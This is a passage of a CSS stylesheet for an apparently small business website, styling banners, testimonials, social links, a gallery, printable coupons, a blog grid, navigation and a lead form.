  .banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 7.22222rem; margin-bottom: 3.33333rem; border: 4px solid rgba(255, 255, 255, 0.6); }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 3.33333rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0 5.55556rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #022a17; background-image: url(/images/star-banner-large.jpg); background-position: center; background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #333; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #FCBA63; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #333; font-size: 1.55556rem; font-weight: bold; font-style: italic; }

.section-testimonial blockquote q { font-size: 1.11111rem; font-weight: 700; font-style: italic; }

.section-testimonial cite { margin-top: 0.77778rem; color: #333; font-family: "Playfair Display"; font-size: 1.55556rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial blockquote q { font-size: 1.55556rem; font-weight: 700; font-style: italic; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-1 .section-testimonial .thumbs-up-icon + .large-expand { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 64em) { #page-id-1 .section-testimonial { padding: 2.22222rem 0; }
  #page-id-1 .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  #page-id-1 .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #fff; border-top: 0px solid #fff; border-bottom: 0px solid #fff; text-align: center; }

.footer-callout > .row > .columns { margin: 1.11111rem 0; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .social-head { margin: 0 0 1.11111rem 0; color: #333; font-size: 1.42222rem; font-weight: bold; font-family: "Playfair Display"; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #333; font-size: 1rem; font-weight: normal; }

.footer-callout .social-link-sub-head { padding-bottom: 1.66667rem; }

.footer-callout .social-link-sub-head a { font-size: 1.33333rem; }

.footer-callout .social-link-sub-head h5 { color: #056839; font-size: 1.33333rem; text-decoration: underline; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

.footer-callout .row.small-up-3 .columns { padding: 0.55556rem; }

.footer-callout .row.small-up-3 .columns img { border: 1px solid #333; width: 100%; }

.footer-callout .facebook-callout img { padding-top: 0.83333rem; }

.footer-callout article { border-bottom: 0; }

.footer-callout article .thumbnail { width: 100%; border: 0; float: none; border: 1px solid #333; }

.footer-callout article .thumbnail img { width: 100%; }

.footer-callout article .article-header { margin-top: 0.83333rem; font-size: 1.33333rem; }

.footer-callout article .article-snippet { font-size: 1rem; display: block; color: #707070; margin-bottom: 0.83333rem; }

.footer-callout article .read-more { display: block; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 1.66667rem 0; }
  .footer-callout .social-head { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0; }
  .footer-callout .social-head { margin: 0 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #EDEAE8; background-image: url("/images/arches.png"); text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 0.83333rem; color: #fefefe; background-color: #5a5a5a; border: none; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

@media print, screen and (min-width: 64em) { .social-links { text-align: right; }
  .social-links a { text-align: center; } }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .tiktok { background: linear-gradient(45deg, #23EEE8 0%, #F8004D 90%); position: relative; top: 1px; }

.social-links.icon-colors .tiktok svg { max-width: 0.72222rem; position: relative; top: 0.11111rem; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer hr { border-top: none; height: 1px; border-bottom: 1px solid #666666; }

footer.page-footer .branding img { max-width: 11.16667rem; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .phone-number { text-align: center; }

footer.page-footer .phone-number .phone-title { font-family: "Playfair Display"; font-size: 1.55556rem; color: #FCBA63; }

footer.page-footer .phone-number a { font-size: 2.33333rem; color: white; font-weight: bold; text-decoration: none; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .branding { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/home-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 1.66667rem; margin-bottom: 1.11111rem; border: 4px solid rgba(255, 255, 255, 0.6); }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 0 1.11111rem 0 1.11111rem; color: white; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }

.banner.full-width-banner .banner-message a, .enhanced-subpage-wrapper .enhanced-banner .banner-message a { color: white; font-size: 1.75rem; font-weight: 700; text-decoration: none; }

.banner.full-width-banner .banner-pre-button-text, .enhanced-subpage-wrapper .enhanced-banner .banner-pre-button-text { color: #fff; font-size: 1rem; font-weight: 700; font-style: italic; font-family: "Playfair Display"; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; background: #FCBA63; color: white; font-weight: 700; font-size: 1.33333rem; border-color: #FCBA63; text-transform: none; }

.banner.full-width-banner .button i, .enhanced-subpage-wrapper .enhanced-banner .button i { color: white; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/home-bg.jpg"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 2.77778rem; margin-bottom: 2.22222rem; border: 4px solid rgba(255, 255, 255, 0.6); }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 0 1.11111rem 0 1.11111rem; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.full-width-banner .banner-message a, .enhanced-subpage-wrapper .enhanced-banner .banner-message a { font-size: 2.33333rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 3.33333rem 0 0 0; }
  .banner.full-width-banner .home-banner-card, .enhanced-subpage-wrapper .enhanced-banner .home-banner-card { margin-top: 7.22222rem; margin-bottom: 3.33333rem; border: 4px solid rgba(255, 255, 255, 0.6); }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 3.33333rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 1.11111rem 0 5.55556rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; border: 1px solid #707070; -webkit-box-shadow: none !important; box-shadow: none !important; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { outline: 0px solid transparent !important; outline-offset: 0; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(4n + 1) a, .gallery-thumbnail-layout .columns:nth-child(4n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(4n + 2) a, .gallery-thumbnail-layout .columns:nth-child(4n + 2) a { margin: 0 0.55556rem 0 0.27778rem; }
  .gallery-thumbnail-layout .column:nth-child(4n + 3) a, .gallery-thumbnail-layout .columns:nth-child(4n + 3) a { margin: 0 0.27778rem 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(4n + 4) a, .gallery-thumbnail-layout .columns:nth-child(4n + 4) a { margin: 0 0 0 0.83333rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 18.05556rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content.sub-page { padding: 1.66667rem 0; }

.content.sub-page .with-form { padding: 0 1.66667rem; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content.sub-page { padding: 2.22222rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content.sub-page { padding: 4.44444rem 0; }
  .content.sub-page .with-form { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #222222; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.logo-row-hompage { background: #EDEAE8; padding: 2.77778rem 0 1.11111rem; text-align: center; border-top: 2px solid white; }

.logo-row-hompage .columns { margin: 0 auto 1.66667rem auto; }

@media print, screen and (min-width: 40em) { .logo-row-hompage { padding: 3.33333rem 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .logo-row-hompage { padding: 2.77778rem 0; }
  .logo-row-hompage .columns { margin: 0.83333rem auto; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000704; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: bold; font-family: "Playfair Display"; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.22222rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 12.83333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #43f6a1; color: #056839; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #056839; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #056839; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #12f489; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #43f6a1; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #056839; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #056839; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #056839; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #056839; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #056839; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title { color: #333; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar .menu-icon:after { background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333333; text-align: center; text-decoration: none; font-size: 1.22222rem; position: relative; }

.top-bar ul.menu li a:hover { color: #FCBA63; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: none; color: #056839; }

.top-bar ul.menu li.active > a::after { content: " "; width: 4.94444rem; height: 10px; position: absolute; bottom: -1.11111rem; background: #FCBA63; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: auto; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li > a { background: #fefefe; }

.top-bar .is-dropdown-submenu li { background: #fefefe; }

.top-bar .is-dropdown-submenu a { background: #fefefe; }

.top-bar .is-dropdown-submenu a:hover, .top-bar .is-dropdown-submenu a:focus { background: #fefefe; }

.top-bar .is-submenu-item { background: #fefefe; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #056839; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #056839; background-color: #056839; }

.form-container { height: auto; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 0 0; color: white; font-family: "Playfair Display"; font-size: 1.77778rem; font-weight: 700; text-align: center; max-width: 11.66667rem; margin: 0 auto; }

.form-container .lead-message { font-weight: bold; text-align: center; font-size: 1rem; max-width: 17.22222rem; margin: 0 auto; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0 0; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0 0; } }

form .form-cd-name-desc { display: none; }

